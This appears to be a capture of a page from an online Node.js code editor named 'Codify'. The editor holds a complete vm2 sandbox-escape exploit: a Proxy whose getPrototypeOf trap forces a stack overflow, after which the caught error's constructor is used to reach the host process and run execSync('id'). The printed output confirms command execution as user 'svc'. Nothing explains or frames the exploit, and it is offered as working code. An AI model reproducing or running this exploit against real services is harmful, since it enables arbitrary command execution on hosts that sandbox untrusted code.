 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023